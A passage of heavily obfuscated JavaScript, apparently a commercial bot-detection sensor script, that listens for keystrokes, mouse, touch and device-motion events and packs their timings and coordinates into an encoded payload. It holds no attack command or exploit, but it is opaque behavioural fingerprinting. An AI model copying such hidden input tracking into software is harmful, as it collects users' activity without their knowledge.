EG3[dk()[k7c(ws)](sD,Rg,SS,rl,Ij,MR)],MV()[l2(pU)].apply(null,[Sj,Z9,dj]))){Qn3=EG3[dk()[k7c(ws)](sD,Rg,SS,N4,Nk,vV)];}Qn3=jLc(fq,[Qn3]);BG3(MV()[l2(vOc)](K2,zk,KU)[gQ()[K5(Sj)].call(null,vf,Ij,dS)](Qn3));RL3=tg(Ln,[gQ()[K5(n0)].apply(null,[Lk,Nz,Fj]),tkc(),qs()[D4(A5)].call(null,NB,wF,zF,Kh,YW),Qn3]);}catch(OL3){X2.splice(VU(xEc,Mt),Infinity,qP);if(OL3[HW()[ZF(tr)](hx,TLc,N2)]&&Ix(typeof OL3[HW()[ZF(tr)].call(null,hx,VA,N2)],MV()[l2(pU)].apply(null,[Sj,tr,dj]))){Qn3=OL3[HW()[ZF(tr)](hx,Ag({}),N2)];}else if(f4(typeof OL3,E2(typeof MV()[l2(DW)],'undefined')?MV()[l2(pU)].call(null,Sj,W4,dj):MV()[l2(O2)].call(null,l0,Ag(Mt),Upc))){Qn3=OL3;}Qn3=jLc(fq,[Qn3]);BG3(Kr()[GA(BOc)](JG,cZ)[gQ()[K5(Sj)].apply(null,[vf,Ij,dS])](Qn3));RL3[qs()[D4(A5)].apply(null,[NB,wF,zF,Px,Ag({})])]=Qn3;}}try{var zp3=X2.length;var UC3=Ag({});var qp3=xZ;var V73=svc||Lrc();if(f4(V73[xZ],EFc)){var Lm3=dk()[k7c(lA)].call(null,X1,rU,N4,vf,jj,Nk);RL3[qs()[D4(A5)](NB,wF,zF,VQ,Z5)]=Lm3;}P0c=Pn[Z0()[b0(Eg)](T7c,zA,Px,LS)][Kr()[GA(xU)](Gs,vV)](RL3);var Hp3=GK();P0c=jLc(F6,[P0c,V73[Mt]]);Hp3=VU(GK(),Hp3);var C8c=GK();P0c=FFc(P0c,V73[xZ]);C8c=VU(GK(),C8c);var lm3=MV()[l2(Mt)](vj,W5,Sq)[gQ()[K5(Sj)](qY,Ij,dS)](VU(GK(),Wfc),gQ()[K5(hV)](mD,mD,qF))[gQ()[K5(Sj)](fZ,Ij,dS)](mm3,gQ()[K5(hV)].apply(null,[TF,mD,qF]))[gQ()[K5(Sj)](zU,Ij,dS)](qp3,gQ()[K5(hV)].call(null,vV,mD,qF))[gQ()[K5(Sj)](YA,Ij,dS)](Hp3,E2(typeof gQ()[K5(Zx)],YX([],[][[]]))?gQ()[K5(hV)].call(null,TV,mD,qF):gQ()[K5(ws)].apply(null,[Ag(Ag({})),FK,MU]))[E2(typeof gQ()[K5(VQ)],YX('',[][[]]))?gQ()[K5(Sj)].call(null,Ag(Ag([])),Ij,dS):gQ()[K5(ws)].call(null,Ag(Ag(xZ)),gw,KM)](C8c,gQ()[K5(hV)](I4,mD,qF))[f4(typeof gQ()[K5(fQ)],YX('',[][[]]))?gQ()[K5(ws)].apply(null,[Ag(Ag({})),bv,W5]):gQ()[K5(Sj)](Ag(Ag({})),Ij,dS)](jC3);var PG3=E2(pc3,undefined)&&f4(pc3,Ag(Ag([])))?hlc(V73):Tm3(V73);P0c=(f4(typeof MV()[l2(pU)],'undefined')?MV()[l2(O2)](zf,W4,QP):MV()[l2(Mt)].apply(null,[vj,YW,Sq]))[gQ()[K5(Sj)].apply(null,[kx,Ij,dS])](PG3,Z0()[b0(Px)].call(null,s6c,Jt,Is,c2))[gQ()[K5(Sj)](W4,Ij,dS)](lm3,Z0()[b0(Px)].apply(null,[s6c,Jt,jj,Ag(Mt)]))[gQ()[K5(Sj)](zk,Ij,dS)](P0c);}catch(VEc){X2.splice(VU(zp3,Mt),Infinity,qP);}BG3(MV()[l2(mE)](lh,Ag(Ag(Mt)),Gk));X2.pop();};var rd3=function(){X2.push(M9);var w8c=f9(arguments[Z0()[b0(xZ)](vf,OI,EX,Ag(Ag([])))],xZ)&&E2(arguments[xZ],undefined)?arguments[xZ]:Ag([]);var JL3=f9(arguments[Z0()[b0(xZ)](vf,OI,Js,Ag(Ag(xZ)))],cIc[Mt])&&E2(arguments[cIc[Mt]],undefined)?arguments[Mt]:O73;vfc=xZ;if(dEc){Pn[E2(typeof HW()[ZF(Q2)],YX([],[][[]]))?HW()[ZF(Iz)].call(null,Q2,Js,Pj):HW()[ZF(OA)](VOc,Lk,EP)](nm3);dEc=Ag(Dq);vfc|=Mt;}if(xvc){Pn[HW()[ZF(Iz)](Q2,Px,Pj)](xd3);xvc=Ag([]);vfc|=hx;}if(rp3){Pn[HW()[ZF(Iz)](Q2,Mt,Pj)](Hm3);rp3=Ag({});vfc|=ws;}if(TO3){Pn[HW()[ZF(Iz)](Q2,mD,Pj)](Gn3);TO3=Ag(Ag(b6));vfc|=cIc[zF];}if(L8c){Pn[HW()[ZF(Iz)].apply(null,[Q2,Ag({}),Pj])](L8c);}if(Ag(TT3)){try{var C63=X2.length;var Sc3=Ag(Ag(b6));Khc=YX(Khc,Z0()[b0(pU)](qY,NW,lh,Z5));if(Ag(Ag(Pn[E2(typeof dk()[k7c(Is)],YX([],[][[]]))?dk()[k7c(OA)](Ev,n5,FW,U2,jj,xU):dk()[k7c(zF)].call(null,kx,Jcc,Tdc,vj,nA,pj)]))){Khc=YX(Khc,f4(typeof Kr()[GA(cZ)],YX('',[][[]]))?Kr()[GA(hx)](SD,dcc):Kr()[GA(mE)].call(null,UF,jj));cBc*=BOc;}else{Khc=YX(Khc,Z0()[b0(RD)](g8,Ak,SS,Nt));cBc*=LS;}}catch(xL3){X2.splice(VU(C63,Mt),Infinity,M9);Khc=YX(Khc,rw()[dP(b9)].call(null,vM,IQ,ws));cBc*=LS;}TT3=Ag(Ag({}));}Pn[rw()[dP(pU)](pU,pS,Wx)].bmak[E2(typeof Kr()[GA(VQ)],YX([],[][[]]))?Kr()[GA(vTc)](Nj,TV):Kr()[GA(hx)](Cbc,gM)]=GK();XEc=MV()[l2(Mt)](vj,Jk,QF);pG3=xZ;nfc=xZ;Od3=MV()[l2(Mt)].apply(null,[vj,Ag(Ag([])),QF]);OC3=cIc[hx];vC3=xZ;dzc=MV()[l2(Mt)](vj,vV,QF);R9c=cIc[hx];xlc=xZ;WL3=xZ;wBc[dk()[k7c(CS)](fH,Y4,rA,CQ,sQ,Ag(Mt))]=cIc[hx];LO3=xZ;xO3=xZ;NO3=MV()[l2(Mt)](vj,xZ,QF);RT3=Ag([]);x8c=f4(typeof MV()[l2(vTc)],'undefined')?MV()[l2(O2)].call(null,tW,tr,PD):MV()[l2(Mt)](vj,LS,QF);L63=MV()[l2(Mt)](vj,bF,QF);cL3=Mx(Mt);sd3=[];rG3=MV()[l2(Mt)].call(null,vj,Wx,QF);l73=MV()[l2(Mt)](vj,VA,QF);J8c=MV()[l2(Mt)](vj,fQ,QF);dp3=MV()[l2(Mt)](vj,rl,QF);h33=E2(typeof MV()[l2(zk)],YX('',[][[]]))?MV()[l2(Mt)](vj,Ag(Ag(xZ)),QF):MV()[l2(O2)].call(null,LD,lA,SD);lp3=MV()[l2(Mt)].apply(null,[vj,sD,QF]);N33=MV()[l2(Mt)].call(null,vj,SS,QF);nT3=MV()[l2(Mt)].call(null,vj,N4,QF);Zc3=MV()[l2(Mt)].apply(null,[vj,zU,QF]);fT3=MV()[l2(Mt)](vj,Hg,QF);Em3=Ag(Ag(b6));Ilc=xZ;QL3=MV()[l2(Mt)].apply(null,[vj,DW,QF]);tlc=MV()[l2(Mt)](vj,VA,QF);kC3=MV()[l2(Mt)](vj,MR,QF);gC3=MV()[l2(Mt)](vj,Kh,QF);nd3=MV()[l2(Mt)](vj,xU,QF);rRc=Mx(Mt);Alc=Ag([]);lWc();Mhc=Ag([]);qHc=tg(Ln,[HW()[ZF(mE)](BW,LS,xr),Mx(Mt)]);w73=Ag({});Pn[gQ()[K5(tr)].apply(null,[OV,gU,Zs])](function(){JL3();},YE);X2.pop();if(w8c){MKc=Mx(Mt);}else{MKc=xZ;}};var ZRc=function(wL3){X2.push(cGc);if(L8c){Pn[HW()[ZF(Iz)].apply(null,[Q2,qY,j6c])](L8c);}if(Ur(wL3,cIc[hx])){wL3=xZ;}L8c=Pn[gQ()[K5(tr)].apply(null,[O2,gU,x9])](function(){var NC3=jAc();if(E2(NC3,Mx(Mt))){MKc=I4;vp3=Ag(Ag({}));FBc(Ag([]));}},wL3);X2.pop();};var Tm3=function(dd3){X2.push(ALc);var Xd3=Z0()[b0(LS)](bF,vz,Ag(xZ),Or);var nlc=E2(typeof Z0()[b0(Zx)],'undefined')?Z0()[b0(zF)](RD,MY,W4,rl):Z0()[b0(FW)](Cw,WP,Ag({}),Ag({}));var g63=Mt;var Um3=wBc[dk()[k7c(CS)].apply(null,[fH,Anc,rA,lh,Px,vr])];var hc3=gxc;var En3=[Xd3,nlc,g63,Um3,dd3[xZ],hc3];var pEc=En3[rw()[dP(CS)](mE,ds,VQ)](wd3);var PT3;return X2.pop(),PT3=pEc,PT3;};var hlc=function(IC3){X2.push(Js);var qn3=Z0()[b0(LS)].call(null,bF,xTc,MR,B5);var U63=Kr()[GA(LS)](xz,Lk);var Mlc=f4(typeof rw()[dP(A5)],YX('',[][[]]))?rw()[dP(MZ)](kJc,nw,CS):rw()[dP(zF)](MU,zk,Ag({}));var Xfc=wBc[dk()[k7c(CS)].apply(null,[fH,npc,rA,MZ,TU,Ag(xZ)])];var In3=gxc;var tO3=[qn3,U63,Mlc,Xfc,IC3[xZ],In3];var zEc=tO3[rw()[dP(CS)].apply(null,[mE,LD,sD])](wd3);var j33;return X2.pop(),j33=zEc,j33;};var BG3=function(Pm3){X2.push(dLc);if(vKc){X2.pop();return;}var FEc=Pm3;if(f4(typeof Pn[rw()[dP(pU)].call(null,pU,QK,ws)][rw()[dP(T7c)](kpc,Ks,vV)],E2(typeof MV()[l2(Wx)],YX([],[][[]]))?MV()[l2(pU)](Sj,O2,COc):MV()[l2(O2)](xD,Ag(Ag([])),kv))){Pn[E2(typeof rw()[dP(bQ)],YX('',[][[]]))?rw()[dP(pU)](pU,QK,O2):rw()[dP(MZ)](wh,GP,SS)][rw()[dP(T7c)](kpc,Ks,Ag(Mt))]=YX(Pn[rw()[dP(pU)].apply(null,[pU,QK,Q2])][rw()[dP(T7c)](kpc,Ks,Sj)],FEc);}else{Pn[E2(typeof rw()[dP(Sx)],YX('',[][[]]))?rw()[dP(pU)].call(null,pU,QK,Mt):rw()[dP(MZ)].call(null,Yv,Hh,Ag(Ag({})))][rw()[dP(T7c)](kpc,Ks,vj)]=FEc;}X2.pop();};var cEc=function(fL3){dMc(fL3,cIc[Mt]);};var Ep3=function(pm3){dMc(pm3,hx);};var O8c=function(jEc){dMc(jEc,zF);};var GEc=function(Cc3){dMc(Cc3,ws);};var rlc=function(mO3){hSc(mO3,Mt);};var E73=function(R63){hSc(R63,hx);};var sC3=function(P63){hSc(P63,zF);};var lG3=function(l63){hSc(l63,ws);};var vT3=function(P8c){Z0c(P8c,zF);};var Ufc=function(Cvc){Z0c(Cvc,ws);};var F73=function(UL3){X2.push(r0);TDc(UL3,B7[qs()[D4(DW)](UR,Tw,zF,wW,Ag(xZ))]());if(Efc&&vKc&&(f4(UL3[gQ()[K5(zk)](Sj,lk,jR)],qs()[D4(jj)](H8,ACc,LS,nv,jW))||f4(UL3[Z0()[b0(Or)].apply(null,[gA,n8,B2,FW])],rA))){FBc(Ag(Dq),Ag(Ag(b6)),Ag([]),Ag({}),Ag(Ag({})));}X2.pop();};var Qfc=function(r63){TDc(r63,hx);};var pL3=function(Yp3){TDc(Yp3,zF);};var pKc=function(Elc){X2.push(FIc);try{var dT3=X2.length;var rC3=Ag({});var Mfc=Mt;if(Pn[MV()[l2(LS)].call(null,Ut,W5,kg)][Elc]){Mfc=xZ;Alc=Ag(Ag({}));}else if(Alc){Alc=Ag({});Pwc();}HSc(Mfc);}catch(q63){X2.splice(VU(dT3,Mt),Infinity,FIc);}X2.pop();};var X1c=function(W63,rm3){X2.push(Aw);try{var hd3=X2.length;var jp3=Ag(Ag(b6));if(f4(rm3[E2(typeof HW()[ZF(Lk)],YX([],[][[]]))?HW()[ZF(Or)](zF,sD,J7):HW()[ZF(OA)](jh,Ag([]),Anc)],Pn[E2(typeof rw()[dP(g8)],YX('',[][[]]))?rw()[dP(pU)].apply(null,[pU,GS,RD]):rw()[dP(MZ)].call(null,Dmc,pj,zU)])){if(f4(W63,hx)){Alc=Ag(Ag({}));}else if(f4(W63,zF)){if(f4(Pn[MV()[l2(LS)](Ut,OA,mF)][dk()[k7c(Q2)](G3c,NLc,zU,JQ,tW,Ag(Ag([])))],Kr()[GA(Ig)](p4,sF))&&Alc){Alc=Ag({});Pwc();}}HSc(W63);}}catch(fp3){X2.splice(VU(hd3,Mt),Infinity,Aw);}X2.pop();};var cG3=function(p63){Kwc(p63,Mt);};var E8c=function(km3){Kwc(km3,cIc[OV]);};var wm3=function(Kn3){Kwc(Kn3,zF);};var gEc=function(zvc){Kwc(zvc,ws);};var mc3=function(r33){Kwc(r33,Z9);};var M73=function(Xvc){Kwc(Xvc,cIc[VQ]);};var tm3=function(lL3){X2.push(A7c);var Q63=lL3&&lL3[HW()[ZF(Or)](zF,jW,Wk)]&&lL3[HW()[ZF(Or)](zF,Ag(xZ),Wk)][rw()[dP(W5)](ws,vg,BW)];var Tfc=Q63&&(f4(Q63[E2(typeof Z0()[b0(B2)],'undefined')?Z0()[b0(tLc)](vM,wj,LS,Ut):Z0()[b0(FW)].call(null,qP,ID,LS,Ag(Ag(Mt)))](),gQ()[K5(rl)](Ag(xZ),c2,YS))||f4(Q63[Z0()[b0(tLc)](vM,wj,sF,Hg)](),MV()[l2(Ul)](X4,Kh,nj)));X2.pop();if(Efc&&vKc&&Tfc){FBc(Ag(Ag(b6)),Ag(Dq),Ag({}),Ag(Ag({})));}};var glc=function(FC3){Rtc(FC3);};var lT3=function(BC3){X2.push(UR);Kwc(BC3,MZ);if(vKc){MKc=B7[qs()[D4(B5)].apply(null,[S6c,m7c,zF,VQ,MZ])]();FBc(Ag(Ag(b6)),Ag(Ag(b6)),Ag(Ag([])));GC3=zU;}X2.pop();};var Lwc=function(S8c){X2.push(MM);try{var rEc=X2.length;var w63=Ag(Ag(b6));if(Ur(OC3,EX)&&Ur(Yhc,B7[gQ()[K5(Eg)].call(null,Ag(Ag(xZ)),Wx,Zr)]())&&S8c){var Rm3=VU(GK(),Pn[rw()[dP(pU)](pU,lg,sQ)].bmak[Kr()[GA(vTc)](V2,TV)]);var PO3=Mx(cIc[Mt]),tT3=Mx(Mt),rT3=Mx(Mt);if(S8c[C2()[H2(mW)](R9,p4,I4,sD)]){PO3=ZH(S8c[f4(typeof C2()[H2(DW)],YX([],[][[]]))?C2()[H2(MZ)].call(null,tP,jz,DOc,Hg):C2()[H2(mW)](R9,p4,I4,RD)][qs()[D4(gU)].call(null,SJc,xk,Mt,W5,N4)]);tT3=ZH(S8c[C2()[H2(mW)](R9,p4,I4,X4)][Z0()[b0(pN)](jW,q5,sD,Tk)]);rT3=ZH(S8c[C2()[H2(mW)].apply(null,[R9,p4,I4,BW])][MV()[l2(dH)](Iz,B2,WS)]);}var DL3=Mx(Mt),z33=Mx(cIc[Mt]),Hd3=Mx(Mt);if(S8c[Z0()[b0(T7c)].call(null,d0,L2,Sj,MZ)]){DL3=ZH(S8c[Z0()[b0(T7c)].call(null,d0,L2,Lk,zk)][qs()[D4(gU)](SJc,xk,Mt,N4,K2)]);z33=ZH(S8c[E2(typeof Z0()[b0(hV)],'undefined')?Z0()[b0(T7c)](d0,L2,Ag(Mt),Zx):Z0()[b0(FW)](S6c,z6c,VQ,Ag(Ag([])))][Z0()[b0(pN)].call(null,jW,q5,kW,Ag({}))]);Hd3=ZH(S8c[Z0()[b0(T7c)](d0,L2,Ag(Ag(xZ)),Ag(xZ))][MV()[l2(dH)](Iz,rA,WS)]);}var cd3=Mx(Mt),Cp3=Mx(Mt),mG3=Mt;if(S8c[Z0()[b0(npc)].call(null,SS,Hs,Z5,CS)]){cd3=ZH(S8c[E2(typeof Z0()[b0(BW)],YX([],[][[]]))?Z0()[b0(npc)](SS,Hs,Q2,lh):Z0()[b0(FW)].apply(null,[XH,zf,Ag(Ag(xZ)),Kh])][E2(typeof dk()[k7c(SS)],YX(MV()[l2(Mt)](vj,vf,FC),[][[]]))?dk()[k7c(B5)].call(null,sQ,p4,LS,jj,jW,fZ):dk()[k7c(zF)](w5,gw,nE,kx,mW,Nt)]);Cp3=ZH(S8c[Z0()[b0(npc)].call(null,SS,Hs,TLc,Ag(Mt))][f4(typeof MV()[l2(A5)],YX([],[][[]]))?MV()[l2(O2)].call(null,BGc,tr,P6c):MV()[l2(g8)].call(null,Eg,Px,fr)]);mG3=ZH(S8c[Z0()[b0(npc)](SS,Hs,tr,lk)][C2()[H2(CQ)](C1,fF,LS,rA)]);}var DEc=MV()[l2(Mt)].apply(null,[vj,rA,FC])[E2(typeof gQ()[K5(mW)],YX([],[][[]]))?gQ()[K5(Sj)](Hg,Ij,PV):gQ()[K5(ws)].apply(null,[Ag([]),UM,jR])](OC3,gQ()[K5(hV)](TF,mD,TW))[gQ()[K5(Sj)](I4,Ij,PV)](Rm3,gQ()[K5(hV)](Ag(xZ),mD,TW))[gQ()[K5(Sj)](CQ,Ij,PV)](PO3,gQ()[K5(hV)](Z5,mD,TW))[gQ()[K5(Sj)].call(null,pU,Ij,PV)](tT3,gQ()[K5(hV)](zk,mD,TW))[gQ()[K5(Sj)](MU,Ij,PV)](rT3,gQ()[K5(hV)].apply(null,[Zx,mD,TW]))[gQ()[K5(Sj)].apply(null,[Ag([]),Ij,PV])](DL3,gQ()[K5(hV)](Ag(Mt),mD,TW))[gQ()[K5(Sj)].apply(null,[pj,Ij,PV])](z33,gQ()[K5(hV)].call(null,xU,mD,TW))[gQ()[K5(Sj)](fQ,Ij,PV)](Hd3,gQ()[K5(hV)].call(null,lA,mD,TW))[gQ()[K5(Sj)](W4,Ij,PV)](cd3,f4(typeof gQ()[K5(Wx)],'undefined')?gQ()[K5(ws)](vj,S8,Fbc):gQ()[K5(hV)](X4,mD,TW))[gQ()[K5(Sj)](Ag(xZ),Ij,PV)](Cp3,gQ()[K5(hV)](sQ,mD,TW))[gQ()[K5(Sj)](Ij,Ij,PV)](mG3);if(k6c(typeof S8c[Z0()[b0(kx)](O2,wZ,Is,kx)],MV()[l2(EX)](U2,Ag(Mt),lQ))&&f4(S8c[Z0()[b0(kx)](O2,wZ,Ij,Ag({}))],Ag(Dq)))DEc=MV()[l2(Mt)](vj,FW,FC)[gQ()[K5(Sj)].call(null,TV,Ij,PV)](DEc,dk()[k7c(TF)].call(null,ALc,CA,hx,U2,Ag(Ag(xZ)),hx));Od3=MV()[l2(Mt)](vj,Ag(Ag(xZ)),FC)[gQ()[K5(Sj)](wW,Ij,PV)](YX(Od3,DEc),Z0()[b0(Px)](s6c,ms,Ag({}),Ag(Ag(xZ))));J5c+=Rm3;vC3=YX(YX(vC3,OC3),Rm3);OC3++;}if(vKc&&f9(OC3,cIc[Mt])&&Ur(xO3,cIc[Mt])){MKc=B7[rw()[dP(npc)].call(null,W5,XU,Sj)]();FBc(Ag(Ag(b6)));xO3++;}Yhc++;}catch(bfc){X2.splice(VU(rEc,Mt),Infinity,MM);}X2.pop();};var f5c=function(qlc){X2.push(H9);try{var H33=X2.length;var WG3=Ag(Dq);if(Ur(pG3,EO3)&&Ur(URc,cIc[OV])&&qlc){var md3=VU(GK(),Pn[rw()[dP(pU)].call(null,pU,SZ,Ag(Ag([])))].bmak[E2(typeof Kr()[GA(Nz)],YX([],[][[]]))?Kr()[GA(vTc)].call(null,p2,TV):Kr()[GA(hx)].call(null,Tk,kz)]);var r73=ZH(qlc[dk()[k7c(B5)](sQ,O0,LS,Sj,bU,mD)]);var Blc=ZH(qlc[MV()[l2(g8)](Eg,Ij,Pz)]);var VT3=ZH(qlc[f4(typeof C2()[H2(Jk)],'undefined')?C2()[H2(MZ)](r6c,xZ,nH,vV):C2()[H2(CQ)].call(null,C1,jGc,LS,cZ)]);var p8c=MV()[l2(Mt)](vj,Ag(Mt),fg)[gQ()[K5(Sj)](YW,Ij,Pr)](pG3,gQ()[K5(hV)].call(null,sF,mD,Vv))[gQ()[K5(Sj)].apply(null,[Nk,Ij,Pr])](md3,gQ()[K5(hV)].call(null,W4,mD,Vv))[gQ()[K5(Sj)](lA,Ij,Pr)](r73,gQ()[K5(hV)].call(null,SS,mD,Vv))[gQ()[K5(Sj)].call(null,Ag(Ag(Mt)),Ij,Pr)](Blc,gQ()[K5(hV)](vf,mD,Vv))[f4(typeof gQ()[K5(Nz)],'undefined')?gQ()[K5(ws)].call(null,lk,GR,JP):gQ()[K5(Sj)](mD,Ij,Pr)](VT3);if(E2(typeof qlc[f4(typeof Z0()[b0(W5)],'undefined')?Z0()[b0(FW)].call(null,zz,sK,fQ,Ag(xZ)):Z0()[b0(kx)](O2,Pj,pj,W4)],MV()[l2(EX)](U2,X4,cl))&&f4(qlc[Z0()[b0(kx)].apply(null,[O2,Pj,W4,MZ])],Ag({})))p8c=MV()[l2(Mt)].call(null,vj,BW,fg)[gQ()[K5(Sj)](rl,Ij,Pr)](p8c,dk()[k7c(TF)].apply(null,[ALc,zB,hx,bU,Ag(xZ),rA]));XEc=MV()[l2(Mt)].call(null,vj,B5,fg)[gQ()[K5(Sj)].call(null,Ag(Ag([])),Ij,Pr)](YX(XEc,p8c),Z0()[b0(Px)](s6c,Hf,pU,Ut));J5c+=md3;nfc=YX(YX(nfc,pG3),md3);pG3++;}if(vKc&&f9(pG3,Mt)&&Ur(LO3,cIc[Mt])){MKc=MZ;FBc(Ag(Dq));LO3++;}URc++;}catch(Rfc){X2.splice(VU(H33,Mt),Infinity,H9);}X2.pop();};var V63=function(){var l33=function(Dvc){X2.push(Q9);try{var X8c=X2.length;var IL3=Ag(Ag(b6));qHc=Dvc[qs()[D4(vr)].call(null,g1,AN,MZ,Kh,vV)]||MV()[l2(Mt)](vj,CQ,vF);if(E2(qHc,MV()[l2(Mt)](vj,gU,vF))){qHc=Pn[Z0()[b0(Eg)].apply(null,[T7c,QB,zU,Zx])][HW()[ZF(vr)].call(null,Jk,K2,vJ)](qHc);}w73=Ag(Ag({}));var Tc3=xZ;var Z8c=ws;var Op3=Pn[rw()[dP(bQ)](wR,WW,PU)](function(){X2.push(bl);var S63=new (Pn[dk()[k7c(hV)](dCc,rGc,pU,Nk,Ag({}),hx)])(Z0()[b0(bQ)](CQ,L0,Ag([]),Ag(Ag([]))),tg(Ln,[qs()[D4(vr)].apply(null,[g1,OJc,MZ,kW,TU]),Z0()[b0(bQ)].apply(null,[CQ,L0,LS,Tk])]));Pn[rw()[dP(pU)].call(null,pU,xz,Or)][qs()[D4(lA)](DW,OJc,rA,B2,Ag({}))](S63);Tc3++;if(XN(Tc3,Z8c)){Pn[Kr()[GA(TM)].apply(null,[Lw,zmc])](Op3);}X2.pop();},Tr);}catch(IEc){X2.splice(VU(X8c,Mt),Infinity,Q9);w73=Ag([]);qHc=gQ()[K5(cZ)].apply(null,[YW,BH,pW]);}X2.pop();};X2.push(J1);if(Ag(h73)){try{var MT3=X2.length;var s73=Ag({});Khc=YX(Khc,f4(typeof gQ()[K5(W4)],YX('',[][[]]))?gQ()[K5(ws)](Q2,P8,JQ):gQ()[K5(cZ)].apply(null,[X4,BH,WU]));var Rvc=Pn[MV()[l2(LS)](Ut,nA,Sg)][E2(typeof Z0()[b0(YW)],YX([],[][[]]))?Z0()[b0(A5)].apply(null,[zk,Nh,Zx,kW]):Z0()[b0(FW)](K1,kP,FW,JQ)](Kr()[GA(zmc)](OF,r0));if(E2(Rvc[HW()[ZF(rW)](Or,Tk,mt)],undefined)){Khc=YX(Khc,Kr()[GA(mE)].apply(null,[Bt,jj]));cBc=Pn[Z0()[b0(SS)].apply(null,[g1,MW,OV,lh])][f4(typeof qs()[D4(DW)],YX(MV()[l2(Mt)].call(null,vj,tW,cm),[][[]]))?qs()[D4(Mt)](hpc,Wnc,OD,gA,cs):qs()[D4(Ij)](Sx,BJc,ws,LS,MU)](wpc(cBc,hx));}else{Khc=YX(Khc,f4(typeof Z0()[b0(vV)],'undefined')?Z0()[b0(FW)](zP,LCc,wW,Ij):Z0()[b0(RD)](g8,nk,c2,Mt));cBc=Pn[Z0()[b0(SS)].apply(null,[g1,MW,TF,OA])][qs()[D4(Ij)].apply(null,[Sx,BJc,ws,gA,O2])](wpc(cBc,B7[C2()[H2(W5)](zw,jM,MZ,bF)]()));}}catch(qG3){X2.splice(VU(MT3,Mt),Infinity,J1);Khc=YX(Khc,f4(typeof rw()[dP(LS)],YX([],[][[]]))?rw()[dP(MZ)](YR,jl,Ag(Ag(xZ))):rw()[dP(b9)](vM,rU,SS));cBc=Pn[Z0()[b0(SS)](g1,MW,YW,U2)][qs()[D4(Ij)](Sx,BJc,ws,kx,gU)](wpc(cBc,cIc[Is]));}h73=Ag(Ag([]));}YNc();Pn[rw()[dP(bQ)](wR,mV,YA)](function(){YNc();},cIc[Tk]);if(Xc3&&Pn[rw()[dP(pU)].call(null,pU,RS,TLc)][dk()[k7c(Jk)](Ncc,AD,Wx,pU,SS,Ag(Ag(xZ)))]){Pn[rw()[dP(pU)](pU,RS,bF)][dk()[k7c(Jk)].call(null,Ncc,AD,Wx,Ut,VQ,PU)](E2(typeof qs()[D4(hx)],YX(MV()[l2(Mt)](vj,fQ,cm),[][[]]))?qs()[D4(sQ)].apply(null,[DH,FB,ws,CS,I4]):qs()[D4(Mt)](bK,SN,TR,mD,Ag({})),l33,Ag(Ag([])));}if(Pn[E2(typeof MV()[l2(B2)],'undefined')?MV()[l2(LS)](Ut,Ag(Ag([])),Sg):MV()[l2(O2)](DE,cs,DOc)][f4(typeof dk()[k7c(A5)],'undefined')?dk()[k7c(zF)].apply(null,[TN,cH,j1,B5,VA,TF]):dk()[k7c(Jk)](Ncc,AD,Wx,A5,fZ,ws)]){Pn[f4(typeof MV()[l2(YA)],YX('',[][[]]))?MV()[l2(O2)].apply(null,[PR,A5,TN]):MV()[l2(LS)].call(null,Ut,Eg,Sg)][E2(typeof dk()[k7c(K2)],'undefined')?dk()[k7c(Jk)].call(null,Ncc,AD,Wx,hV,I4,Ag(Mt)):dk()[k7c(zF)](lM,L6c,lk,OA,tW,cZ)](E2(typeof Kr()[GA(wW)],YX('',[][[]]))?Kr()[GA(Lz)].call(null,QV,l9):Kr()[GA(hx)](tLc,Gl),cEc,Ag(Ag(Dq)));Pn[MV()[l2(LS)](Ut,cZ,Sg)][f4(typeof dk()[k7c(Q2)],YX(MV()[l2(Mt)].apply(null,[vj,JQ,cm]),[][[]]))?dk()[k7c(zF)](qK,L8,tR,Kh,hx,cZ):dk()[k7c(Jk)](Ncc,AD,Wx,OV,sD,CS)](rw()[dP(Iz)].apply(null,[W4,fS,Ag({})]),Ep3,Ag(Ag([])));Pn[MV()[l2(LS)].call(null,Ut,pj,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,TU,nA,pU)](E2(typeof Kr()[GA(mD)],'undefined')?Kr()[GA(BH)].call(null,Qv,kbc):Kr()[GA(hx)].call(null,Tbc,Tr),O8c,Ag(Ag([])));Pn[MV()[l2(LS)](Ut,Ag([]),Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,rl,tr,YW)](f4(typeof HW()[ZF(CS)],'undefined')?HW()[ZF(OA)](ZLc,lA,mf):HW()[ZF(BOc)].call(null,xZ,Ag(Ag(xZ)),GQ),GEc,Ag(b6));Pn[MV()[l2(LS)](Ut,vj,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,lh,Ag(Ag([])),zU)](gQ()[K5(T7c)](Ag({}),EX,pZ),rlc,Ag(b6));Pn[f4(typeof MV()[l2(BH)],'undefined')?MV()[l2(O2)].call(null,YCc,B5,kl):MV()[l2(LS)].call(null,Ut,I4,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,O2,sQ,B2)](f4(typeof Z0()[b0(W5)],YX([],[][[]]))?Z0()[b0(FW)].apply(null,[JH,cB,Ag(Mt),B2]):Z0()[b0(Iz)].apply(null,[MR,mk,Ij,bU]),E73,Ag(Ag({})));Pn[MV()[l2(LS)](Ut,PU,Sg)][dk()[k7c(Jk)](Ncc,AD,Wx,rl,pj,TU)](dk()[k7c(Nt)].call(null,w0,Jv,FW,cZ,Or,Ag(xZ)),sC3,Ag(Ag(Dq)));Pn[MV()[l2(LS)](Ut,Ag(xZ),Sg)][dk()[k7c(Jk)].call(null,Ncc,AD,Wx,nv,xZ,Eg)](f4(typeof Z0()[b0(O2)],YX([],[][[]]))?Z0()[b0(FW)].apply(null,[k1,AJc,DW,MU]):Z0()[b0(mOc)].call(null,OV,Pr,Px,U2),lG3,Ag(Ag({})));Pn[MV()[l2(LS)](Ut,gA,Sg)][E2(typeof dk()[k7c(W5)],'undefined')?dk()[k7c(Jk)].apply(null,[Ncc,AD,Wx,tW,nA,sD]):dk()[k7c(zF)](w3c,x1,Epc,TV,kW,Ag(Ag(xZ)))](HW()[ZF(Ig)].apply(null,[W5,bF,Ts]),vT3,Ag(Ag(Dq)));Pn[MV()[l2(LS)](Ut,TU,Sg)][dk()[k7c(Jk)].apply(null,[Ncc,AD,Wx,xZ,Ag(xZ),Ag(Ag({}))])](Kr()[GA(BK)](Fr,Nk),Ufc,Ag(Ag([])));Pn[E2(typeof 